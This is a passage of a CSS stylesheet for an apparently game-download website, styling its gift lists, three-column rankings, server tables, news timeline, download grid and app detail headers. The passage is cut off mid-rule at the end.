.game-gift .list .item .content .description {
    font-size: 14px;
    color: #666666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.game-gift .list .item .receive-button {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    padding: 0 12px;
    height: 28px;
    border-radius: 4px;
    background-color: #F35627;
    font-size: 12px;
    color: white;
    line-height: 1;
}

.home-rankings {
    display: flex;
    flex-direction: column;
    margin-top: 34px;
}

.home-rankings .wrap {
    display: grid;
    grid-template-columns: repeat(3, 380px);
    justify-content: space-between;
}

.home-rankings .wrap .ranking {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.home-rankings .wrap .ranking>.top {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-top: 24px;
    width: 100%;
    height: 452px;
    background-size: 100% 100%;
}

.home-rankings .wrap .ranking:nth-child(1)>.top {
    background-image: url('../images/ranking_top_background_1.png');
}

.home-rankings .wrap .ranking:nth-child(2)>.top {
    background-image: url('../images/ranking_top_background_2.png');
}

.home-rankings .wrap .ranking:nth-child(3)>.top {
    background-image: url('../images/ranking_top_background_3.png');
}

.home-rankings .wrap .ranking>.top>.title {
    font-size: 20px;
    font-weight: bold;
    color: white;
}

.home-rankings .wrap .ranking .top-list {
    display: grid;
    grid-template: "a b c"/ 101px 147px 101px;
    margin-top: 25px;
}

.home-rankings .wrap .ranking .top-list .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    min-width: 0;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(1) {
    grid-area: b;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(2) {
    grid-area: a;
    margin-top: 78px;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(3) {
    grid-area: c;
    margin-top: 101px;
}

.home-rankings .wrap .ranking .top-list .item .icon {
    display: flex;
    justify-content: center;
    flex-shrink: 0;
    width: 76px;
    height: 76px;
    position: relative;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(1) .icon {
    width: 110.43px;
    height: 110.43px;
}

.home-rankings .wrap .ranking .top-list .item .icon::after {
    content: '';
    position: absolute;
    top: 51px;
    width: 101px;
    height: 42px;
    background-size: 100% 100%;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(1) .icon::after {
    top: 77px;
    width: 147px;
    height: 59px;
    background-image: url('../images/ranking_number_1.png');
}

.home-rankings .wrap .ranking .top-list .item:nth-child(2) .icon::after {
    background-image: url('../images/ranking_number_2.png');
}

.home-rankings .wrap .ranking .top-list .item:nth-child(3) .icon::after {
    background-image: url('../images/ranking_number_3.png');
}

.home-rankings .wrap .ranking .top-list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50%;
    transition: all 0.2s;
}

.home-rankings .wrap .ranking .top-list .item .icon:hover img {
    transform: rotate(-360deg);
}

.home-rankings .wrap .ranking .top-list .item:nth-child(1) .icon img {
    border: 6px solid #fddf8d;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(2) .icon img {
    border: 4px solid #cce7ff;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(3) .icon img {
    border: 4px solid #e9b685;
}

.home-rankings .wrap .ranking .top-list .item .title {
    margin-top: 21px;
    width: 80%;
    text-align: center;
    font-size: 14px;
    color: white;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-rankings .wrap .ranking .top-list .item:nth-child(1) .title {
    margin-top: 18px;
}

.home-rankings .wrap .ranking .top-list .item .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 8px;
    width: 61px;
    height: 22px;
    border-radius: 11px;
    background-color: #fff;
    font-size: 14px;
    line-height: 1;
}

.home-rankings .wrap .ranking:nth-child(1) .top-list .item .download-button {
    color: #3cc9ff;
}

.home-rankings .wrap .ranking:nth-child(2) .top-list .item .download-button {
    color: #7c8bf6;
}

.home-rankings .wrap .ranking:nth-child(3) .top-list .item .download-button {
    color: #ff8a36;
}

.home-rankings .wrap .ranking .list {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-top: 21px;
}

.home-rankings .wrap .ranking .list .item {
    display: flex;
    flex-direction: column;
    gap: 16px;
    padding-bottom: 12px;
    border-bottom: 1px dashed #eeeeee;
}

.home-rankings .wrap .ranking .list .item:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.home-rankings .wrap .ranking .list .item .top {
    display: flex;
    align-items: center;
}

.home-rankings .wrap .ranking .list .item .top .serial-number {
    flex-shrink: 0;
    width: 26px;
    font-size: 16px;
    font-weight: bold;
    color: #c0c0c0;
}

.home-rankings .wrap .ranking .list .item .top .icon {
    margin-left: 12px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    overflow: hidden;
    flex-shrink: 0;
}

.home-rankings .wrap .ranking .list .item .top .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-rankings .wrap .ranking .list .item:hover .top .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    animation: swing 0.2s;
}

.home-rankings .wrap .ranking .list .item .top .title {
    margin-left: 15px;
    margin-right: 8px;
    font-size: 16px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-rankings .wrap .ranking .list .item .top .title:hover {
    color: #F35627;
}

.home-rankings .wrap .ranking .list .item .top .type {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    gap: 13px;
    font-size: 14px;
    color: #666666;
}

.home-rankings .wrap .ranking .list .item .top .type::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 12px;
    background-size: 100% 100%;
}

.home-rankings .wrap .ranking:nth-child(1) .list .item .top .type::before {
    background-image: url('../images/game_icon_3.png');
}

.home-rankings .wrap .ranking:nth-child(2) .list .item .top .type::before {
    background-image: url('../images/game_icon_4.png');
}

.home-rankings .wrap .ranking:nth-child(3) .list .item .top .type::before {
    background-image: url('../images/game_icon_5.png');
}

.home-rankings .wrap .ranking .list .item .detail {
    display: none;
    align-items: center;
    gap: 20px;
    margin-left: 42px;
}

.home-rankings .wrap .ranking .list .item.active .detail {
    display: flex;
}

.home-rankings .wrap .ranking .list .item .detail .description {
    font-size: 14px;
    color: #666666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-rankings .wrap .ranking .list .item .detail .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-shrink: 0;
    margin-left: auto;
    width: 70px;
    height: 32px;
    border-radius: 2px;
    font-size: 14px;
    color: white;
    line-height: 1;
}

.home-rankings .wrap .ranking:nth-child(1) .list .item .detail .download-button {
    background-color: #77d7fe;
}

.home-rankings .wrap .ranking:nth-child(2) .list .item .detail .download-button {
    background-color: #a5abfe;
}

.home-rankings .wrap .ranking:nth-child(3) .list .item .detail .download-button {
    background-color: #ff6427;
}

.home-game-picture {
    display: flex;
    flex-direction: column;
    margin-top: 40px;
}

.home-game-picture .wrap {
    display: grid;
    grid-template:
        "a b d"137px "a c d"137px / 478fr 220fr 481fr;
    gap: 13px 10px;
}

.home-game-picture .wrap .item {
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.home-game-picture .wrap .item:nth-child(1) {
    grid-area: a;
}

.home-game-picture .wrap .item:nth-child(2) {
    grid-area: b;
}

.home-game-picture .wrap .item:nth-child(3) {
    grid-area: c;
}

.home-game-picture .wrap .item:nth-child(4) {
    grid-area: d;
}

.home-game-picture .wrap .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 0.5s;
}

.home-game-picture .wrap .item:hover img {
    transform: scale(1.3);
}

.home-friendly-links {
    display: flex;
    flex-direction: column;
    margin-top: 35px;
    margin-bottom: 35px;
}

.home-friendly-links .list {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 15px 24px;
}

.home-friendly-links .list a {
    font-size: 14px;
    color: #888888;
    line-height: 1;
    transition: all 0.2s;
}

.home-friendly-links .list a:hover {
    color: #F35627;
}

.about-us {
    display: flex;
    flex-direction: column;
    margin-bottom: 150px;
}

.about-us .wrap {
    display: grid;
    grid-template-columns: 352px 1fr;
    gap: 29px;
}

.about-us .wrap .left {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    flex-shrink: 0;
    padding: 0 19px 25px 19px;
    width: 100%;
    min-width: 0;
    height: 740px;
    background-size: cover;
    background-image: url('../images/about_us_banner.png');
}

.about-us .wrap .left .tabs {
    display: grid;
    grid-template-columns: repeat(3, 98px);
    grid-auto-rows: 38px;
    justify-content: space-between;
    row-gap: 13px;
}

.about-us .wrap .left .tabs a {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    min-width: 0;
    height: 100%;
    border: 1px solid white;
    border-radius: 4px;
    font-size: 16px;
    color: white;
    line-height: 1;
    transition: all 0.2s;
}

.about-us .wrap .left .tabs a:hover,
.about-us .wrap .left .tabs a.active {
    background-color: #fff;
    color: #02adf5;
}

.about-us .wrap>.content {
    display: flex;
    flex-direction: column;
    margin-top: 12px;
}

.about-us .wrap>.content .article {
    display: flex;
    flex-direction: column;
}

.about-us .wrap>.content .article p {
    font-size: 16px;
    color: #666666;
    line-height: 36px;
    white-space: pre-wrap;
    text-indent: 2em;
}

.about-us .wrap>.content .article img {
    display: block;
    margin: 10px auto;
}

.about-us .wrap>.content .website-map {
    display: flex;
    flex-direction: column;
    gap: 26px;
}

.about-us .wrap>.content .website-map .category {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.about-us .wrap>.content .website-map .category .title {
    display: flex;
    align-items: center;
    gap: 5px;
    height: 28px;
}

.about-us .wrap>.content .website-map .category .title div {
    display: flex;
    align-items: center;
    padding: 0 9px 0 10px;
    height: 100%;
    background-color: #F35627;
    font-size: 16px;
    color: white;
    line-height: 1;
}

.about-us .wrap>.content .website-map .category .title::after {
    content: '';
    flex-shrink: 0;
    width: 5px;
    height: 100%;
    background-color: #F35627;
}

.about-us .wrap>.content .website-map .category .content {
    display: flex;
    flex-wrap: wrap;
    gap: 13px 80px;
}

.about-us .wrap>.content .website-map .category .content a {
    font-size: 16px;
    color: #666666;
    transition: all 0.2s;
}

.about-us .wrap>.content .website-map .category .content a:hover {
    color: #F35627;
}

.server-list-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.server-list-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    margin-bottom: 18px;
}

.server-list-title div {
    display: flex;
    align-items: center;
    gap: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    flex-shrink: 0;
}

.server-list-title div::before {
    content: '';
    flex-shrink: 0;
    width: 24px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url(../images/news_icon_1.png);
}

.server-list-title>span {
    font-size: 14px;
    color: #999999;
}

.server-list {
    width: 100%;
    border: 1px solid #eeeeee;
    border-spacing: 0;
    table-layout: fixed;
}

.server-list thead {
    background-color: #f6f6f6;
}

.server-list thead tr {}

.server-list thead tr th {
    padding: 13px 15px;
    text-align: center;
    font-size: 15px;
    font-weight: initial;
    color: #333333;
}

.server-list thead tr .name-th {
    width: 230px;
}

.server-list thead tr .button-th {
    width: 150px;
}

.server-list tbody {}

.server-list tbody :nth-child(-n+3 of tr) {
    background-color: #fffdcf;
}

.server-list tbody tr td {
    border-top: 1px solid #eeeeee;
    padding: 16px;
    text-align: center;
    font-size: 15px;
    color: #666666;
}

.server-list tbody tr .name-td>div {
    display: flex;
    align-items: center;
    gap: 21px;
}

.server-list tbody tr .name-td>div .icon {
    width: 38px;
    height: 38px;
    border-radius: 8px;
    overflow: hidden;
    flex-shrink: 0;
}

.server-list tbody tr .name-td>div .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.server-list tbody tr .name-td>div .title {
    text-align: start;
    color: #333333;
    transition: all 0.2s;
}

.server-list tbody tr .name-td>div .title:hover {
    color: #F35627;
}

.server-list tbody tr .time-td {
    color: #ff3b27;
}

.server-list tbody tr .download-button,
.server-list tbody tr .receive-button {
    display: flex;
    align-items: center;
    gap: 6px;
    width: fit-content;
    margin: 0 auto;
    padding: 0 15px;
    height: 34px;
    border-radius: 4px;
    font-size: 14px;
    line-height: 1;
    transition: all 0.2s;
}

.server-list tbody tr .download-button {
    border: 1px solid #ff897e;
    color: #ff897e;
}

.server-list tbody tr .receive-button {
    border: 1px solid #529dff;
    color: #529dff;
}

.server-list tbody tr .download-button:hover {
    color: white;
    background-color: #ff897e;
}

.server-list tbody tr .receive-button:hover {
    color: white;
    background-color: #529dff;
}

.server-list tbody tr .download-button::before {
    content: '';
    flex-shrink: 0;
    width: 14px;
    height: 14px;
    background-size: 100% 100%;
    background-image: url('../images/download_icon_2.png');
    transition: all 0.2s;
}

.server-list tbody tr .download-button:hover::before {
    background-image: url('../images/download_icon_2_active.png');
}

.server-list tbody tr .receive-button::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 15px;
    background-size: 100% 100%;
    background-image: url('../images/gift_icon_3.png');
    transition: all 0.2s;
}

.server-list tbody tr .receive-button:hover::before {
    background-image: url('../images/gift_icon_3_active.png');
}

.server-list-filter {
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    position: relative;
}

.server-list-filter .title {
    display: flex;
    align-items: center;
    gap: 4px;
}

.server-list-filter .title::after {
    content: '';
    flex-shrink: 0;
    width: 14px;
    height: 14px;
    background-size: 100% 100%;
    background-image: url('../images/down_arrow_1.png');
}

.server-list-filter .content {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    z-index: 5;
    top: calc(100% + 11px);
    left: calc(50% - 150px / 2);
    display: flex;
    flex-direction: column;
    width: 150px;
    padding: 8px 0;
    background-color: #fff;
    border-radius: 6px;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.2);
    transition: all 0.2s;
}

.server-list-filter:hover .content {
    visibility: visible;
    opacity: 1;
}

.server-list-filter .content::before {
    content: '';
    position: absolute;
    top: -20px;
    left: calc(50% - 20px / 2);
    z-index: 1;
    border: 10px solid transparent;
    border-bottom: 10px solid white;
}

.server-list-filter .content>div {
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1;
    cursor: pointer;
    padding: 16px 8px;
    font-size: 16px;
    font-weight: initial;
    color: #333333;
    transition: all 0.2s;
}

.server-list-filter .content>div:hover {
    background-color: rgba(128, 128, 128, 0.2);
}

.search-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.search-number {
    font-size: 16px;
    font-weight: bold;
    color: #333333;
}

.search-category {
    display: flex;
    flex-direction: column;
    margin-top: 32px;
}

.search-number+.search-category {
    margin-top: 35px;
}

.news-list-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.news-list-tabs {
    display: flex;
    flex-wrap: wrap;
    gap: 11px 10px;
    width: 100%;
    margin-bottom: 48px;
}

.news-list-tabs a {
    display: flex;
    align-items: center;
    padding: 0 20px;
    height: 42px;
    border-radius: 4px;
    background-color: #f7f7f7;
    font-size: 16px;
    color: #333333;
    line-height: 1;
    transition: all 0.2s;
}

.news-list-tabs a:hover,
.news-list-tabs a.active {
    color: white;
    background-color: #F35627;
}

.news-list {
    display: flex;
    flex-direction: column;
    gap: 35px;
}

.news-list .item {
    display: flex;
    flex-direction: column;
    gap: 25px;
}

.news-list .item .header {
    display: flex;
    align-items: center;
    padding-left: 71px;
    position: relative;
}

.news-list .item .header .begin-marker {
    position: absolute;
    left: 14px;
    z-index: 1;
    display: flex;
}

.news-list .item:not(:first-child) .header .begin-marker {
    width: 10px;
    height: 10px;
}

.news-list .item:last-child .header .begin-marker {
    display: none;
}

.news-list .item:first-child .header .begin-marker::before {
    content: '';
    width: 10px;
    height: 10px;
    border: 2px solid #eeeeee;
    border-radius: 50%;
    background-color: #fff;
    box-sizing: border-box;
}

.news-list .item .header .begin-marker::after {
    content: '';
    position: absolute;
    top: 3px;
    left: 5px;
    z-index: -1;
    width: 1px;
    height: 295px;
    background-color: #eeeeee;
}

.news-list .item .header .title {
    font-size: 20px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.news-list .item:hover .header .title {
    color: #F35627;
}

.news-list .item .main {
    display: flex;
    align-items: center;
    padding-left: 71px;
    position: relative;
}

.news-list .item .main::before {
    content: '';
    position: absolute;
    left: 0;
    z-index: 1;
    width: 40px;
    height: 40px;
    background-size: 100% 100%;
    background-image: url('../images/news_item_begin_marker.png');
    transition: all 0.2s;
}

.news-list .item:hover .main::before {
    background-image: url('../images/news_item_begin_marker_active.png');
}

.news-list .item .main>.content {
    display: flex;
    align-items: center;
    gap: 21px;
    flex: 1;
    min-width: 0;
}

.news-list .item .main>.content .thumbnail {
    width: 194px;
    height: 116px;
    border-radius: 4px;
    overflow: hidden;
    flex-shrink: 0;
}

.news-list .item .main>.content .thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.news-list .item .main>.content .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    flex: 1;
    min-width: 0;
    height: 116px;
    border-radius: 4px;
    transition: all 0.2s;
}

.news-list .item:hover .main>.content .content {
    background: linear-gradient(to left, #f2f9ff, transparent);
}

.news-list .item .main>.content .content .description {
    margin-top: 6px;
    font-size: 14px;
    color: #666666;
    line-height: 28px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

.news-list .item .main>.content .content .time {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 14px;
    color: #999999;
}

.news-list .item .main>.content .content .time::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/clock_icon_1.png');
}

.hot-game {
    display: flex;
    flex-direction: column;
}

.hot-game>.top {
    display: flex;
    align-items: center;
    padding: 28px 20px 23px 21px;
    width: 100%;
    height: 166px;
    background-color: #f7f9fb;
    position: relative;
}

.hot-game>.top::before {
    content: '';
    position: absolute;
    top: -6px;
    left: -1px;
    width: 113px;
    height: 65px;
    background-size: 100% 100%;
    background-image: url('../images/hot_recommend_tag.png');
}

.hot-game>.top .card {
    display: flex;
    align-items: center;
    padding: 17px 20px 20px 20px;
    flex: 1;
    min-width: 0;
    border-radius: 6px;
    box-shadow: 0 0 10px 4px rgba(213, 213, 213, 0.42);
}

.hot-game>.top .card .icon {
    width: 78px;
    height: 78px;
    border-radius: 10px;
    overflow: hidden;
    flex-shrink: 0;
}

.hot-game>.top .card .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.hot-game>.top .card .content {
    margin-left: 15px;
    margin-right: 8px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 78px;
}

.hot-game>.top .card .content .title {
    font-size: 16px;
    font-weight: bold;
    color: #F35627;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hot-game>.top .card .content .description {
    font-size: 12px;
    color: #888888;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hot-game>.top .card .download-button {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    margin-left: auto;
    padding: 0 18px;
    height: 28px;
    border-radius: 4px;
    background-color: #F35627;
    font-size: 14px;
    color: white;
    line-height: 1;
}

.hot-game .list {
    display: grid;
    grid-template-columns: repeat(4, 65px);
    justify-content: space-between;
    row-gap: 30px;
    margin-top: 23px;
}

.hot-game .list .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    min-width: 0;
}

.hot-game .list .item .icon {
    width: 100%;
    height: 65px;
    border-radius: 10px;
    overflow: hidden;
    flex-shrink: 0;
}

.hot-game .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.hot-game .list .item .title {
    margin-top: 13px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #666666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.hot-game .list .item .title:hover {
    color: #F35627;
}

.hot-game .list .item .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 16px;
    width: 100%;
    height: 28px;
    border: 1px solid #F35627;
    border-radius: 4px;
    font-size: 14px;
    color: #F35627;
    line-height: 1;
    transition: all 0.2s;
}

.hot-game .list .item .download-button:hover {
    background-color: #F35627;
    color: white;
}

.news-detail-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.news-detail-article {
    display: flex;
    flex-direction: column;
    gap: 27px;
}

.news-detail-article .header {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 37px;
    padding: 46px 30px;
    background-color: #f8f8f8;
}

.news-detail-article .header .title {
    width: 100%;
    text-align: center;
    font-size: 30px;
    font-weight: bold;
    color: #222222;
    white-space: pre-wrap;
}

.news-detail-article .header .description {
    display: flex;
    align-items: center;
    gap: 50px;
    font-size: 14px;
    color: #888888;
}

.news-detail-article .main {
    display: flex;
    flex-direction: column;
}

.news-detail-article .main p {
    font-size: 16px;
    color: #555555;
    line-height: 36px;
    white-space: pre-wrap;
    text-indent: 2em;
}

.news-detail-article .main img {
    display: block;
    margin: 10px auto;
}

.related-news {
    display: flex;
    flex-direction: column;
}

.related-news .list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 29px 31px;
}

.related-news .list .item {
    display: flex;
    gap: 19px;
    min-width: 0;
}

.related-news .list .item .thumbnail {
    width: 140px;
    height: 97px;
    flex-shrink: 0;
}

.related-news .list .item .thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.related-news .list .item .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 97px;
}

.related-news .list .item .content .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.related-news .list .item .content .title:hover {
    color: #F35627;
}

.related-news .list .item .content .description {
    font-size: 14px;
    color: #888888;
    line-height: 28px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

.editor-recommend {
    display: flex;
    flex-direction: column;
}

.editor-recommend .wrap {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 0 22px 21px 22px;
    width: 100%;
    height: 489px;
    background-size: cover;
    background-image: url('../images/editor_recommend_background.png');
}

.editor-recommend .wrap .list {
    display: grid;
    grid-template-columns: repeat(3, auto);
    justify-content: space-between;
    gap: 30px 50px;
    padding: 22px 21px;
    width: 100%;
    background-color: #fff;
}

.editor-recommend .wrap .list .item {
    display: flex;
    gap: 17px;
    min-width: 0;
}

.editor-recommend .wrap .list .item .icon {
    width: 65px;
    height: 65px;
    border-radius: 10px;
    overflow: hidden;
    flex-shrink: 0;
}

.editor-recommend .wrap .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.editor-recommend .wrap .list .item .content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    min-width: 0;
    height: 65px;
}

.editor-recommend .wrap .list .item .content .title {
    font-size: 16px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.editor-recommend .wrap .list .item .content .title:hover {
    color: #F35627;
}

.editor-recommend .wrap .list .item .content .description {
    font-size: 14px;
    color: #888888;
    white-space: pre;
    overflow: hidden;
    text-overflow: ellipsis;
}

.download-list-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.download-list-tabs {
    display: flex;
    flex-direction: column;
    margin-bottom: 25px;
}

.download-list-tabs .list {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.download-list-tabs .list a {
    display: flex;
    align-items: center;
    padding: 0 20px;
    height: 42px;
    border-radius: 4px;
    background-color: #f7f7f7;
    font-size: 16px;
    color: #333333;
    line-height: 1;
    transition: all 0.2s;
}

.download-list-tabs .list a:hover,
.download-list-tabs .list a.active {
    color: white;
    background-color: #F35627;
}

.download-list {
    display: flex;
    flex-direction: column;
}

.download-list .list {
    display: grid;
    grid-template-columns: repeat(5, 222px);
    grid-auto-rows: 258px;
    justify-content: space-between;
    row-gap: 29px;
}

.download-list .list .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 22px 25px 0 25px;
    width: 100%;
    min-width: 0;
    height: 100%;
    border: 1px solid #f4f6f7;
    transition: all 0.2s;
    position: relative;
    z-index: 1;
}

.download-list .list .item:hover {
    border: 1px solid #57cbfc;
}

.download-list .list .item::before {
    content: '';
    position: absolute;
    top: -6px;
    z-index: -1;
    width: 238px;
    height: 161px;
    background-size: 100% 100%;
    background-image: url('../images/download_list_item_background.png');
    transition: all 0.2s;
}

.download-list .list .item:hover::before {
    background-image: url('../images/download_list_item_background_active.png');
}

.download-list .list .item .title {
    width: 100%;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.download-list .list .item:hover .title {
    color: white;
}

.download-list .list .item .description {
    margin-top: 12px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #999999;
    white-space: pre;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.download-list .list .item:hover .description {
    color: white;
}

.download-list .list .item .icon {
    margin-top: 24px;
    width: 80px;
    height: 80px;
    border-radius: 15px;
    overflow: hidden;
    flex-shrink: 0;
}

.download-list .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.download-list .list .item .download-button {
    margin-top: 20px;
    display: flex;
    align-items: center;
    padding: 0 31px;
    height: 32px;
    border-radius: 6px;
    background-color: #eaf5ff;
    font-size: 14px;
    color: #F35627;
    line-height: 1;
    transition: all 0.2s;
}

.download-list .list .item:hover .download-button {
    background-color: #F35627;
    color: white;
}

.game-detail-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.download-detail-header {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    margin-bottom: 36px;
    padding: 0 16px 15px 14px;
    width: 1200px;
    height: 283px;
    background-size: 100% 100%;
}

.download-detail-header.game {
    background-image: url('../images/game_detail_header_background.png');
}

.download-detail-header.app {
    background-image: url('../images/app_detail_header_background.png');
}

.download-detail-header.gift {
    background-image: url('../images/gift_detail_header_background.png');
}

.download-detail-header .main {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 185px;
    padding: 0 30px;
    width: 100%;
    height: 193px;
}

.download-detail-header .main .left {
    display: flex;
    gap: 22px;
    flex: 1;
    min-width: 0;
}

.download-detail-header .main .left .icon {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 20px;
    flex-shrink: 0;
}

.download-detail-header .main .left .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    gap: 14px;
    flex: 1;
    min-width: 0;
    min-height: 130px;
}

.download-detail-header .main .left .content .title {
    font-size: 24px;
    font-weight: bold;
    color: #222222;
}

.download-detail-header .main .left .content .description {
    display: grid;
    grid-template-rows: repeat(2, auto);
    grid-template-columns: repeat(3, auto);
    grid-auto-flow: column;
    justify-content: space-between;
    gap: 14px 65px;
    font-size: 14px;
    color: #666666;
    white-space: pre-wrap;
}

.download-detail-header .main .left .content .description .score {
    font-weight: bold;
    color: #2e97ff;
}

.download-detail-header .button-wrap {
    display: flex;
    flex-direction: column;
    gap: 18px;
    flex-shrink: 0;
}

.download-detail-header .button-wrap>div {
    display: flex;
    justify-content: center;
    position: relative;
}

.download-detail-header .button-wrap>div .button {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 186px;
    height: 55px;
    border-radius: 35px;
    background-color: #777777;
    background-size: 100% 100%;
}

.download-detail-header .button-wrap>div.android .button,
.download-detail-header .button-wrap>div.gift .button {
    cursor: pointer;
    border-radius: unset;
    background-color: unset;
    background-image: url('../images/button_background_1.png');
}

.download-detail-header .button-wrap>div.android .button::before {
    content: '';
    margin-right: 15px;
    flex-shrink: 0;
    width: 18px;
    height: 20px;
    background-size: 100% 100%;
    background-image: url('../images/android_icon_1.png');
}

.download-detail-header .button-wrap>div.ios .button,
.download-detail-header .button-wrap>div.download .button {
    cursor: pointer;
    border-radius: unset;
    background-color: unset;
    background-image: url('../images/button_background_2.png');
}

.download-detail-header .button-wrap>div.ios .button::before {
    content: '';
    margin-right: 17px;
    flex-shrink: 0;
    width: 15px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url('../images/ios_icon_1.png');
}

.download-detail-header .button-wrap>div.gift .button::before {
    content: '';
    margin-right: 14px;
    flex-shrink: 0;
    width: 19px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url('../images/gift_icon_4.png');
}

.download-detail-header .button-wrap>div.download .button::before {
    content: '';
    margin-right: 13px;
    flex-shrink: 0;
    width: 20px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url('../images/download_icon_3.png');
}

.download-detail-header .button-wrap>div .button>span {
    font-size: 16px;
    font-weight: bold;
    color: white;
    line-height: 1;
}

.download-detail-header .button-wrap>div .qrcode {
    visibility: hidden;
    opacity: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    z-index: 1;
    right: 100%;
    width: 155px;
    padding: 8px 0 20px 0;
    background-color: #fff;
    box-shadow: 0 0 16px 0 rgba(100, 100, 100, 0.5);
    transition: all 0.4s;
}

.download-detail-header .button-wrap>div:hover .qrcode {
    visibility: visible;
    opacity: 1;
}

.download-detail-header .button-wrap>div .qrcode img {
    width: 125px;
    height: 125px;
}

.download-detail-header .button-wrap>div .qrcode span {
    font-size: 14px;
    color: #999999;
}

.detail-article {
    display: flex;
    flex-direction: column;
}

.detail-article h3 {
    display: flex;
    align-items: center;
    align-self: flex-start;
    margin-top: 18px;
    margin-bottom: 16px;
